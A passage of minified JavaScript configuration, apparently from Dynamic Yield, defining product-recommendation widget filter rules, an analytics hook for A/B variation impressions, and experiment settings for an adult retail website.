122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489